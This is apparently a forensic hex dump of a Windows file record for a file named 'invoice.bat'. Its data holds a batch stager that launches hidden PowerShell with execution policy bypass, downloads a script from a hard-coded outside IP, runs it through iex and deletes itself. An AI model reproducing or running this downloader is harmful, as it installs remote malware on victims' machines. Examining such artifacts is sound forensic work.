 016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
016E3250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
016E3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.